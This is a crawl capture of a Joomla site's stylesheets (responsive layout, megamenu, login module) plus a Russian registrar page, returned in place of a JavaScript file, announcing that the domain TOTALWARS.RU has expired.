  .latestItemImage img {
    width: 100% !important;
  }
  div.itemComments h3.itemCommentsCounter {
    font-size: 20px;
  }
  span.userItemEditLink {
    width: auto;
    margin: 0;
  }
  span.userItemEditLink a,
  span.userItemEditLink a.modal {
    right: 0;
  }
  span.catItemEditLink {
    width: auto !important;
    margin-right: 0 !important;
  }
  #Kunena .kprofilebox form .input span {
    margin-bottom: 10px;
  }
}
@media (max-width: 599px) {
  .ja-sidebar .module {
    width: 100% !important;
    margin-right: 0;
    margin-left: 0;
  }
  .ja-sidebar .main-siderbar {
    margin-right: 30px !important;
    margin-left: 30px !important;
  }
  .ja-slideshow .right-slideshow {
    margin-left: 30px !important;
    margin-right: 30px;
  }
  .ja-slideshow .right-slideshow .t3-module {
    width: 100% !important;
    margin-left: 0px !important;
  }
  .ja-tab-subcontent .ja-slidenews-item {
    width: 100% !important;
  }
  .ja-topbar .head-search {
    width: 50%;
  }
  .latestView .latestItemsContainer {
    width: 100% !important;
    margin-bottom: 15px;
  }
  #ja-user-login {
    right: auto !important;
    left: -100% !important;
  }
  #remember {
    width: 15px;
  }
}
@media (max-width: 360px) {
  .ja-topbar .head-search {
    width: 40%;
  }
  .countdown-page .custom a img {
    max-width: 90% !important;
  }
  div.acymailing_form p.onefield {
    width: 80% !important;
  }
  .acymailing_form .acyfield_email input.inputbox {
    width: 90% !important;
  }
  div.comment-wrap .comment-meta {
    margin: -64px 0 10px 0px;
    padding: 0 0 10px 60px;
  }
  div.itemComments ul.itemCommentsList li {
    padding-left: 0px !important;
  }
  div.itemComments ul.itemCommentsList li span.commentLink {
    float: left;
    border: none;
    margin: 0 0 5px 0;
  }
  div.comment-wrap .commentAuthorName {
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li span.commentDate {
    border: none;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 0 0;
    width: 100%;
  }
  div.itemComments ul.itemCommentsList li img {
    border: none;
    padding: 0;
    position: relative;
    margin-bottom: 15px;
  }
  div.comment-wrap span.arrow {
    display: none;
  }
  div.comment-wrap {
    padding: 0;
    border: none;
    border-bottom: solid 1px #e5e5e5;
  }
  #finder-search input.inputbox {
    margin-bottom: 10px !important;
  }
  .logo-image {
    margin-left: 0;
  }
  .logo-image a {
    background-size: 100% 100%;
    max-width: 320px;
    max-height: 54px;
  }
  #searchForm .btn-toolbar .btn-group {
    margin-left: 0 !important;
  }
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/megamenu.css
body_size: 1608
content:
.t3-megamenu .mega-inner {
  padding: 10px;
  *zoom: 1;
}
.t3-megamenu .mega-inner:before,
.t3-megamenu .mega-inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.t3-megamenu .mega-inner:after {
  clear: both;
}
.t3-megamenu .row-fluid + .row-fluid {
  padding-top: 10px;
  border-top: 1px solid #e5e5e5;
}
.t3-megamenu .mega > .mega-dropdown-menu {
  min-width: 200px;
  display: none;
}
.t3-megamenu .mega.open > .mega-dropdown-menu,
.t3-megamenu .mega.dropdown-submenu:hover > .mega-dropdown-menu {
  display: block;
}
.t3-megamenu .mega-group {
  *zoom: 1;
}
.t3-megamenu .mega-group:before,
.t3-megamenu .mega-group:after {
  display: table;
  content: "";
  line-height: 0;
}
.t3-megamenu .mega-group:after {
  clear: both;
}
.t3-megamenu .mega-nav .mega-group > .mega-group-title,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
  background: inherit;
  color: inherit;
  font-weight: bold;
  padding: 0;
  margin: 0;
}
.t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .mega-nav .mega-group > .mega-group-title:active,
.t3-megamenu .mega-nav .mega-group > .mega-group-title:focus,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:active,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:focus,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:active,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:focus {
  background: inherit;
  color: inherit;
}
.t3-megamenu .mega-group-ct {
  margin: 0;
  padding: 0;
  *zoom: 1;
}
.t3-megamenu .mega-group-ct:before,
.t3-megamenu .mega-group-ct:after {
  display: table;
  content: "";
  line-height: 0;
}
.t3-megamenu .mega-group-ct:after {
  clear: both;
}
.t3-megamenu .span12.mega-col-nav .mega-inner {
  padding: 5px;
}
.t3-megamenu .mega-group .span12.mega-col-nav .mega-inner {
  padding: 0;
}
.t3-megamenu .mega-nav,
.t3-megamenu .dropdown-menu .mega-nav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.t3-megamenu .mega-nav > li,
.t3-megamenu .dropdown-menu .mega-nav > li {
  list-style: none;
  margin-left: 0;
}
.t3-megamenu .mega-nav > li a,
.t3-megamenu .dropdown-menu .mega-nav > li a {
  white-space: normal;
}
.t3-megamenu .mega-group > .mega-nav,
.t3-megamenu .dropdown-menu .mega-group > .mega-nav {
  margin-left: -5px;
  margin-right: -5px;
}
.t3-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 5px;
}
.t3-megamenu .t3-module {
  margin-bottom: 10px;
}
.t3-megamenu .t3-module .module-title {
  margin-bottom: 0;
}
.t3-megamenu .t3-module .module-ct {
  margin: 0;
  padding: 0;
}
.t3-megamenu .mega-align-left > .dropdown-menu {
  left: 0;
}
.t3-megamenu .mega-align-right > .dropdown-menu {
  left: auto;
  right: 0;
}
.t3-megamenu .mega-align-center > .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.t3-megamenu .dropdown-submenu.mega-align-left > .dropdown-menu {
  left: 100%;
}
.t3-megamenu .dropdown-submenu.mega-align-right > .dropdown-menu {
  left: auto;
  right: 100%;
}
.t3-megamenu .mega-align-justify {
  position: static;
}
.t3-megamenu .mega-align-justify > .dropdown-menu {
  left: 0;
  margin-left: 0;
  top: auto;
}
.t3-megamenu .mega-caption {
  display: block;
  white-space: nowrap;
}
.t3-megamenu .nav .caret,
.t3-megamenu .dropdown-submenu .caret,
.t3-megamenu .mega-menu .caret {
  display: none;
}
.t3-megamenu .nav > .dropdown > .dropdown-toggle .caret {
  display: inline-block;
}
.t3-megamenu .nav [class^="icon-"],
.t3-megamenu .nav [class*=" icon-"] {
  margin-right: 5px;
}
@media (min-width: 768px) {
  .t3-megamenu.animate .mega > .mega-dropdown-menu {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    opacity: 0;
  }
  .t3-megamenu.animate .mega.animating > .mega-dropdown-menu {
    display: block !important;
  }
  .t3-megamenu.animate .mega.open > .mega-dropdown-menu,
  .t3-megamenu.animate .mega.animating.open > .mega-dropdown-menu {
    opacity: 1;
  }
  .t3-megamenu.animate.zoom .mega > .mega-dropdown-menu {
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transform-origin: 20% 20%;
    -moz-transform-origin: 20% 20%;
    transform-origin: 20% 20%;
  }
  .t3-megamenu.animate.zoom .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.zoom .level0 > .mega-align-center > .mega-dropdown-menu {
    -webkit-transform: scale(0,0) translate(-50%,0);
    -ms-transform: scale(0,0) translate(-50%,0);
    transform: scale(0,0) translate(-50%,0);
    -webkit-transform-origin: 0% 20%;
    -moz-transform-origin: 0% 20%;
    transform-origin: 0% 20%;
  }
  .t3-megamenu.animate.zoom .level0 > .mega-align-center.open > .mega-dropdown-menu {
    -webkit-transform: scale(1,1) translate(-50%,0);
    -ms-transform: scale(1,1) translate(-50%,0);
    transform: scale(1,1) translate(-50%,0);
  }
  .t3-megamenu.animate.elastic .mega > .mega-dropdown-menu {
    -webkit-transform: scale(0, 1);
    -moz-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transform-origin: 10% 0;
    -moz-transform-origin: 10% 0;
    transform-origin: 10% 0;
  }
  .t3-megamenu.animate.elastic .mega.open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.elastic .level0 > .mega > .mega-dropdown-menu {
    -webkit-transform: scale(1, 0);
    -moz-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
  }
  .t3-megamenu.animate.elastic .level0 .open > .mega-dropdown-menu {
    -webkit-transform: scale(1, 1);
    -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
    -o-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  .t3-megamenu.animate.elastic .level0 > .mega-align-center > .mega-dropdown-menu {
    transform: scale(1,0) translate(-50%,0);
    -ms-transform: scale(1,0) translate(-50%,0);
    -webkit-transform: scale(1,0) translate(-50%,0);
  }
  .t3-megamenu.animate.elastic .level0 > .mega-align-center.open > .mega-dropdown-menu {
    transform: scale(1,1) translate(-50%,0);
    -ms-transform: scale(1,1) translate(-50%,0);
    -webkit-transform: scale(1,1) translate(-50%,0);
  }
  .t3-megamenu.animate.slide {
    
  }
  .t3-megamenu.animate.slide .mega {
    
  }
  .t3-megamenu.animate.slide .mega.animating > .mega-dropdown-menu {
    overflow: hidden;
  }
  .t3-megamenu.animate.slide .mega > .mega-dropdown-menu > div {
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -ms-transition: all 400ms;
    -o-transition: all 400ms;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -o-backface-visibility: hidden;
    backface-visibility: hidden;
    margin-top: -100%;
  }
  .t3-megamenu.animate.slide .mega.open > .mega-dropdown-menu > div {
    margin-top: 0%;
  }
  .t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu {
    min-width: 0;
  }
  .t3-megamenu.animate.slide .mega .mega > .mega-dropdown-menu > div {
    min-width: 200px;
    margin-top: 0;
    margin-left: -500px;
  }
  .t3-megamenu.animate.slide .mega .mega.open > .mega-dropdown-menu > div {
    margin-left: 0;
  }
}
.t3-megamenu .mega-inner {
  padding: 20px;
}
.t3-megamenu .mega-caption {
  font-size: 11px;
  font-family: Arial, Helvetica, sans-serif;
  text-transform: none;
}
.t3-megamenu .row-fluid + .row-fluid {
  border: none;
  padding-top: 0;
}
.t3-megamenu .mega-nav .mega-group > span,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > span {
  background: #333;
  color: #fff;
  font-size: 14px;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-weight: normal;
  margin-bottom: 15px;
  padding: 8px 10px;
  line-height: 1;
}
.t3-megamenu .mega-nav .mega-group > span:hover,
.t3-megamenu .mega-nav .mega-group > span:active,
.t3-megamenu .mega-nav .mega-group > span:focus,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > span:hover,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > span:active,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > span:focus {
  background: #333;
  color: #fff;
}
.t3-megamenu .mega-nav .mega-group a.mega-group-title,
.t3-megamenu .mega-nav .mega-group > .mega-group-title,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title {
  background: #333;
  color: #fff;
  font-size: 14px;
  font-family: 'novecento_wide_lightbold', sans-serif;
  font-weight: normal;
  padding: 8px 10px;
  line-height: 1;
  text-shadow: none;
  display: inline-block;
}
.t3-megamenu .mega-nav .mega-group a.mega-group-title:hover,
.t3-megamenu .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .dropdown-menu .mega-nav .mega-group > .mega-group-title:hover,
.t3-megamenu .dropdown-menu .active .mega-nav .mega-group > .mega-group-title:hover {
  background: #333;
  color: #fff;
}
.t3-megamenu ul.mega-nav > li.mega-group {
  padding-top: 20px;
}
.t3-megamenu ul.mega-nav > li.mega-group:first-child {
  padding-top: 0;
}
.t3-megamenu .mega-nav {
  margin: 0;
}
.t3-megamenu .mega-nav .mega-inner,
.t3-megamenu .dropdown-menu .mega-nav .mega-inner {
  background: transparent !important;
}
.t3-megamenu .mega-nav > li,
.t3-megamenu .dropdown-menu .mega-nav > li {
  border-bottom: 1px solid #e5e5e5;
  list-style: none;
}
.t3-megamenu .mega-nav > li:last-child,
.t3-megamenu .dropdown-menu .mega-nav > li:last-child {
  border: 0;
}
.t3-megamenu .mega-nav > li a,
.t3-megamenu .dropdown-menu .mega-nav > li a {
  display: block;
  padding: 5px 10px;
}
.t3-megamenu .mega-nav > li a:hover,
.t3-megamenu .mega-nav > li a:focus,
.t3-megamenu .mega-nav > li a:active,
.t3-megamenu .dropdown-menu .mega-nav > li a:hover,
.t3-megamenu .dropdown-menu .mega-nav > li a:focus,
.t3-megamenu .dropdown-menu .mega-nav > li a:active {
  color: #f76000;
}
.t3-megamenu .mega-group-ct .mega-nav > li a,
.t3-megamenu .mega-group-ct .dropdown-menu .mega-nav > li a {
  border: none;
  padding: 5px 0;
}
.t3-megamenu .mega-nav .dropdown-submenu > a::after {
  margin-right: 0;
  direction: ltr;
}
.t3-megamenu .mega-inner {
  padding-left: 0;
}
.t3-megamenu .row-fluid .span6.mega-col-nav:first-child .mega-inner,
.t3-megamenu .row-fluid .span4.mega-col-nav:first-child .mega-inner,
.t3-megamenu .row-fluid .span3.mega-col-nav:first-child .mega-inner,
.t3-megamenu .row-fluid .span2.mega-col-nav:first-child .mega-inner,
.t3-megamenu .row-fluid .span6.mega-col-module:first-child .mega-inner,
.t3-megamenu .row-fluid .span4.mega-col-module:first-child .mega-inner,
.t3-megamenu .row-fluid .span3.mega-col-module:first-child .mega-inner,
.t3-megamenu .row-fluid .span2.mega-col-module:first-child .mega-inner {
  padding-left: 20px;
}
.t3-megamenu .row-fluid .span12.mega-col-nav:first-child .mega-inner {
  padding-left: 0;
}
.t3-megamenu .row-fluid .span12.mega-col-nav .mega-inner,
.t3-megamenu .row-fluid .span12.mega-col-module .mega-inner {
  padding-left: 20px;
}
.t3-megamenu .row-fluid .no-padding .mega-inner {
  padding-top: 0;
}
.t3-megamenu .t3-module {
  border: none;
}
.t3-megamenu .t3-module .module-title {
  padding: 0;
  margin-bottom: 0;
}
.t3-megamenu .t3-module .module-title span,
.t3-megamenu .t3-module .module-title:hover span {
  background: #333;
  color: #fff;
  font-weight: normal;
  margin-bottom: 15px;
  padding: 8px 10px;
}
.t3-megamenu .title-yellow .ja-module .module-title span {
  background: #f76000;
}
.t3-megamenu .t3-module .module-ct {
  *zoom: 1;
  padding-left: 0;
  padding-right: 0;
}
.t3-megamenu .t3-module .module-ct:before,
.t3-megamenu .t3-module .module-ct:after {
  display: table;
  content: "";
  line-height: 0;
}
.t3-megamenu .t3-module .module-ct:after {
  clear: both;
}
.t3-megamenu .t3-module ul,
.t3-megamenu .t3-module ul.nav {
  background: none;
  height: auto;
  margin: 0;
}
.t3-megamenu .t3-module li,
.t3-megamenu .t3-module .nav li,
.t3-megamenu .t3-module ul li {
  list-style: none;
  background: none;
}
.t3-megamenu .t3-module li:first-child,
.t3-megamenu .t3-module .nav li:first-child {
  margin: 0;
}
.t3-megamenu .t3-module ul li a,
.t3-megamenu .t3-module .nav li a {
  text-transform: none;
  padding: 5px 0;
  display: block;
}
.t3-megamenu .t3-module ul li a:hover,
.t3-megamenu .t3-module ul li a:active,
.t3-megamenu .t3-module ul li a:focus,
.t3-megamenu .t3-module ul li a:visited,
.t3-megamenu .t3-module .nav li a:hover,
.t3-megamenu .t3-module .nav li a:focus,
.t3-megamenu .t3-module .nav li a:active {
  color: #f76000;
}
.t3-megamenu .t3-module ul li.active > a,
.t3-megamenu .t3-module ul li.active > a:hover,
.t3-megamenu .t3-module ul li.active > a:focus,
.t3-megamenu .t3-module .nav li.active > a,
.t3-megamenu .t3-module .nav li.active > a:hover,
.t3-megamenu .t3-module .nav li.active > a:focus {
  background: none;
  color: #f76000;
  padding-bottom: 5px;
}
.t3-megamenu .navigation .custom a {
  border: none;
  padding: 0;
}
.t3-megamenu .t3-module a.custom-link {
  border-bottom: 1px dotted #999;
  padding: 0;
}
.t3-megamenu .t3-module a.custom-link:hover {
  border-bottom: 1px dotted #f76000;
}
.t3-megamenu .t3-module a {
  padding: 0;
}
.t3-megamenu .t3-module .ja-slidenews-item {
  padding: 8px 0;
}
.t3-megamenu .t3-module .ja-slidenews-item img {
  margin: 5px 10px 0 0 !important;
}
.t3-megamenu .t3-module .ja-slidenews-item .ja-title {
  color: #222;
  font-weight: bold;
  line-height: 1.4;
}
.t3-megamenu .t3-module .ja-slidenews-item .ja-title:hover {
  color: #f76000;
  text-decoration: underline;
}
.t3-megamenu .t3-module .banneritem {
  border: 0;
  margin: 0;
  padding: 0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/mod_jalogin.css
body_size: 1075
content:
.top-login {
  float: right;
  background: none;
}
.top-login  ul {
  margin: 0;
  position: relative;
}
.top-login ul li {
  display: inline-block;
  float: left;
  position: relative;
  z-index: 12;
}
.top-login ul li.first {
  z-index: 13;
}
.top-login .login-switch #jabox-overlay,
.top-login .register-switch #jabox-overlay {
  display: none;
}
.top-login .login-switch.show + #jabox-overlay,
.top-login .register-switch.show + #jabox-overlay {
  display: block;
}
.top-login ul li a {
  background: #111;
  border-left: solid 1px #000;
  color: #666;
  display: inline-block;
  font-size: 92%;
  font-weight: bold;
  padding: 9px 20px;
  z-index: 1;
}
.top-login ul li a:hover,
.top-login ul li a:focus,
.top-login ul li a:active {
  color: #e5e5e5;
}
.top-login ul li a.show {
  background: #222;
  color: #999;
}
.top-login ul li.first a {
  border: none;
}
.top-login ul li a.show {
  z-index: 3;
}
#login-form {
  margin: 0;
}
#login-form ul li a,
#login-form ul li a:link,
#login-form ul li a:visited {
  background-image: url(../images/bullet-dark.png);
  color: #666;
  font-weight: normal;
  padding: 0 0 0 15px !important;
}
#login-form ul li a:hover,
#login-form ul li a:focus,
#login-form ul li a:active {
  background-image: url(../images/bullet-hover.png);
  color: #f76000;
}
.login-greeting {
  color: #fff;
  float: right;
  margin-right: 10px;
  margin-top: 10px;
}
.top-login .logout-button {
  float: right;
  margin: 5px 20px 5px 0;
}
#member-registration {
  margin-bottom: 0;
}
#ja-user-register.hascaptcha {
  width: 430px !important;
}
#ja-user-login,
#ja-user-register {
  background: #222;
  border: 1px solid #222;
  box-shadow: 5px 5px 5px rgba(0,0,0,0.3);
  display: none;
  padding: 20px;
  position: absolute;
  right: 0;
  z-index: 2;
  top: 38px;
}
#ja-user-login label,
#ja-user-register label {
  color: #999;
  display: inline-block;
  margin-bottom: 2px;
}
#ja-user-login .inputbox,
#ja-user-login #secretkey,
#ja-user-register input[type="text"],
#ja-user-register input[type="password"],
#ja-user-register input[type="email"] {
  background: #151515;
  border: 1px solid #2f2f2f;
  box-shadow: none;
  width: 230px;
}
#ja-user-login .inputbox:hover,
#ja-user-login .inputbox:focus,
#ja-user-login #secretkey:hover,
#ja-user-login #secretkey:focus,
#ja-user-register input[type="text"]:hover,
#ja-user-register input[type="password"]:hover,
#ja-user-register input[type="email"]:hover {
  border: 1px solid #444;
  box-shadow: none;
}
#ja-user-login .invalid,
#ja-user-register input[type="text"].invalid,
#ja-user-register input[type="password"].invalid,
#ja-user-register input[type="email"].invalid {
  border-color: #cc3333;
}
#ja-user-login #modlgn-remember {
  background: none;
  border: none !important;
  vertical-align: top;
  width: auto;
}
#form-login-username,
#form-login-password,
#form-login-remember {
  margin-bottom: 5px;
  margin-top: 0;
}
#ja-user-register fieldset dl {
  margin-bottom: 0;
}
#ja-user-register fieldset dt {
  clear: none;
  float: none;
  padding: 0;
}
#ja-user-register fieldset dd {
  padding: 0;
  margin-bottom: 5px;
  margin-left: 0;
}
#ja-user-register fieldset + p {
  color: #666;
  font-size: 12px;
  font-style: italic;
  margin-bottom: 10px;
}
.top-login input.button,
.top-login button {
  border: solid 1px #1a1a1a !important;
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #363636;
  background-image: -moz-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));
  background-image: -webkit-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: -o-linear-gradient(top,#3c3c3c,#2f2f2f);
  background-image: linear-gradient(to bottom,#3c3c3c,#2f2f2f);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b', endColorstr='#ff2e2e2e', GradientType=0);
  border-color: #2f2f2f #2f2f2f #090909;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #2f2f2f;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  color: #999;
  font-weight: bold;
  text-shadow: none;
  padding: 6px 14px;
}
.top-login input.button:hover,
.top-login input.button:focus,
.top-login input.button:active,
.top-login input.button.active,
.top-login input.button.disabled,
.top-login input.button[disabled],
.top-login button:hover,
.top-login button:focus,
.top-login button:active,
.top-login button.active,
.top-login button.disabled,
.top-login button[disabled] {
  color: #fff;
  background-color: #2f2f2f;
  *background-color: #222222;
}
.top-login input.button:active,
.top-login input.button.active,
.top-login button:active,
.top-login button.active {
  background-color: #151515 \9;
}
input.button:hover,
input.button:focus,
input.button:active,
.top-login button:hover,
.top-login button:focus,
.top-login button:active {
  color: #fff;
  text-shadow: 0 -1px 0 rgba(0,0,0,0.25);
  background-color: #fc721a;
  background-image: -moz-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));
  background-image: -webkit-linear-gradient(top,#ff7d2b,#f76000);
  background-image: -o-linear-gradient(top,#ff7d2b,#f76000);
  background-image: linear-gradient(to bottom,#ff7d2b,#f76000);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b', endColorstr='#fff76000', GradientType=0);
  border-color: #f76000 #f76000 #ab4200;
  border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);
  
  *background-color: #f76000;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  border-color: #f76000;
  color: #fff;
}
input.button:hover:hover,
input.button:hover:focus,
input.button:hover:active,
input.button:hover.active,
input.button:hover.disabled,
input.button:hover[disabled],
input.button:focus:hover,
input.button:focus:focus,
input.button:focus:active,
input.button:focus.active,
input.button:focus.disabled,
input.button:focus[disabled],
input.button:active:hover,
input.button:active:focus,
input.button:active:active,
input.button:active.active,
input.button:active.disabled,
input.button:active[disabled],
.top-login button:hover:hover,
.top-login button:hover:focus,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:hover.disabled,
.top-login button:hover[disabled],
.top-login button:focus:hover,
.top-login button:focus:focus,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:focus.disabled,
.top-login button:focus[disabled],
.top-login button:active:hover,
.top-login button:active:focus,
.top-login button:active:active,
.top-login button:active.active,
.top-login button:active.disabled,
.top-login button:active[disabled] {
  color: #fff;
  background-color: #f76000;
  *background-color: #de5600;
}
input.button:hover:active,
input.button:hover.active,
input.button:focus:active,
input.button:focus.active,
input.button:active:active,
input.button:active.active,
.top-login button:hover:active,
.top-login button:hover.active,
.top-login button:focus:active,
.top-login button:focus.active,
.top-login button:active:active,
.top-login button:active.active {
  background-color: #c44c00 \9;
}
p#form-login-remember label {
  display: inline-block;
}
.tip-wrap {
  z-index: 9999;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://totalwars.net/templates/ja_mitius/css/custom.css
body_size: -308
content:
@import url(../fonts/novecentowide1/stylesheet.css);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.net/media/system/js/core.js
body_size: 1700
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Срок регистрации домена закончился</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <style type="text/css">

  <!--
  body {font-size:100.1%}
  html, body, div, span,
  iframe, img, table {
        margin: 0;
        padding: 0;
        border: 0;
        line-height: 1;
        vertical-align: baseline;
        font-family:Verdana, Arial, Helvetica, sans-serif;
  }
  a, a img {text-decoration:none; color:#005C96; border: 0}
  a:hover {text-decoration:underline}
  table {border-collapse: collapse; border-spacing: 0}
  h1, h2, h3 {font-weight:normal}

  #all {width:100%}
  .m {width:120px}

  #header .m, #header #domain, #header .logo {border-bottom:2px solid #0B76B2; vertical-align:top; padding:0 0 1em}
  #header h1 {font-size:200%; color:#005C96; margin:20px 0 0 0;}
  #header .logo {padding-right:80px}
  .logo_wrapper {padding:0px 0px 10px 80px}
  .logo_wrapper a div {background:url(http://storage.nic.ru/ru/images/svg/1.ru-center-logo.svg); width:140px; height: 45px;}

  .l {margin:2em 0 0 0}
  .l td {vertical-align:top}
  .l h2 {text-align:right; margin:5px 5px 0 0; font-size:70%; color:#939495}

  #domain div {font-size:70%; margin-top:7px}
  #udn {text-transform: uppercase;}

  .right, .left {font-size:75%; padding:4em 1em 5em 0; vertical-align:top}
  .right {width:30%}
  .left h1 {font-size:160%; color:#3E4853; margin:0 0 1em 0}
  .left p {margin:1.5em 0; line-height:1.4em}
  .left a {padding-left:12px; background: url(/images/rn_darr.gif) no-repeat left 6px}
  .left span.domain_big {text-transform:uppercase; white-space:nowrap}

  .rblock {border:1px solid #CFCFCF; width:15.7em; padding:0 0 1.5em 0; margin:0}
  .rblock h3 {color:#FFFFFF; font-weight:bold; font-size:90%; background:#CFCFCF; padding:2px 0 4px 4px; margin:0 0 1em 0}
  .rblock ul.right_menu {list-style-type:none; margin:0; padding:0 0 0 1em; font-size:85%}
  .rblock ul.right_menu li {margin:0;}
  .rblock ul.right_menu a {display:block;}
  .rblock ul.right_menu a.new_domain {background:url(/images/rn_reg.jpg) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.free_domain {background:url(/images/rn_wings1.gif) left center no-repeat; padding:10px 0 10px 55px;}
  .rblock ul.right_menu a.domain_store {background:url(/images/rn_p_auction.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.support_serv {background:url(/images/rn_esc_serv.gif) 11px center no-repeat; padding:10px 0 10px 55px}
  .rblock ul.right_menu a.parking {background:url(/images/rn_parking_1.jpg) 9px center no-repeat; padding:10px 0 10px 55px}

  .i {margin-top:2em}
  .nobr {white-space:nowrap}

  .footer {border-top:2px solid #0B76B2; text-align:center}
  .footer p {margin:1em auto; font-size:70%}

  .left a.l1 {background: none; padding-left: 0px;}

  --> 
  </style>
</head>
<body onload="ri()">
  <script type="text/javascript">
  document.cookie = "expid=0; expires=Fri, 1-Jan-1980 01:01:01 GMT; path=/";
  function ri() {
  document.cookie = "expid=AAAAAWOhsn+ltz9PA0o3Ag==; path=/";
  document.im.src="/010000007FB2A1634F3FB7A502374A03/images/rn_logo.gif";
  }
  </script>
  <table id="all">
    <tr id="header">
      <td class="m"></td>
      <td id="domain">
        <div>
          &nbsp;Русский&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="/en/index.html">English</a>
        </div>
        <h1><span id="udn">TOTALWARS.RU</span></h1>
      </td>
      <td class="logo" align="right">
        <table class="l">
          <tr>
            <td class="logo_wrapper">
              <div></div>
            </td>
          </tr>
        </table>
      </td>
    </tr>
    <tr class="main">
      <td class="m">&nbsp;</td>
      <td class="left">
        <h1>Срок регистрации домена <span class="domain_big">TOTALWARS.RU</span> закончился</h1>
        <p>Услуга по регистрации доменного имени <span class="domain_big">TOTALWARS.RU</span> временно не предоставляется.</p>
        <p>Продлить домен</p>
        <p>Если вы хотите приобрести этот домен — закажите услугу &laquo;Доменный брокер&raquo;. Мы проведем переговоры с текущим владельцем имени и организуем безопасную сделку.</p>
        <p>Заказать услугу &laquo;Доменный брокер&raquo;</p>
        <p>Если администратор домена не продлит регистрацию, домен освободится.</p>
        <p>Whois TOTALWARS.RU</p>
      </td>
      <td class="right">
        <div class="rblock">
          <h3>Домены</h3>
          <ul class="right_menu">
            <li>Регистрация<br>
            доменов</li>
            <li>Освобождающиеся<br>
            домены</li>
            <li>Магазин&nbsp;доменов</li>
            <li>Служба<br>
            поддержки</li>
          </ul>
        </div>
      </td>
    </tr>
  </table>
  <div class="footer">
    <p>&copy; Региональный Сетевой Информационный Центр, 2001&mdash;2022</p>
  </div>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://totalwars.net/plugins/system/t3/base/js/menu.js
body_size: 3017
content:
/**
